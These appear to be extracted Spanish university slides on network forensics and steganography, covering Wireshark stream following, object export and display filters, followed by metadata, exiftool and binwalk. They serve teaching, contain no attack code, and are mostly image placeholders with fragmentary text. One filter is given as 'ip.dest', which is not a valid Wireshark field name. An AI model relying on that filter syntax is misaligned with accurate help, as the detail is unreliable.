



#### II - Wireshark





## II –Wireshark *(follow stream)*

#### **Seguir flujo HTTP**



Petición

### II –Wireshark *(follow stream)*





### II –Wireshark *(export objects)*

#### **Exportar objetos**



### II –Wireshark *(export objects)*





### II –Wireshark *(filters)*

#### **Filtros de Wireshark**

Podemos filtrar los paquetes en base a diferentes campos:

#### **Direcciones IP**

- IP:  $ip.addr == 10.10.50.1$
- Origen: ip.src  $== 10.10.50.1$
- Destino: ip.dest  $== 10.10.50.1$
- Subred:  $ip.addr == 10.10.50.1/24$

#### **Protocolos**

• tcp

• udp

• dns

• http

• ftp

• …

#### **Operadores**

- and o &&
- or o ||
- xor o  $^{\Lambda\Lambda}$
- not o !

#### **Texto**

• Edit  $\rightarrow$  Find packet  $\rightarrow$  String



#### Ejemplo



Hemos usado dos filtros concatenados con (&&)

1. ftp.request ➜ Nos muestra todas las "request" del protocolo ftp

II. Ip.src == 192.168.0.147 ➜ Nos muestra todos los paquetes que vienen de la IP "192.168.0.147"



## III – Esteganografía

# ¿Qué es la esteganografía?

La esteganografía es la práctica de ocultar mensajes u objetos dentro de otros, por ejemplo, ocultar un mensaje de texto dentro de una imagen





# III – Esteganografía

# ¿Qué son los metadatos?

"Datos sobre datos" Dan información como la calidad, el contenido o la fecha de modificación de un archivo. En ellos podemos encontrar información importante.



#### Ë Universidad<br>Rey Juan Carlos

### III – Esteganografía

# Exiftool

Podemos utilizar esta herramienta para ver los







#### **Binwalk**

#### Detecta y extrae archivos que se encuentran ocultos dentro de otros

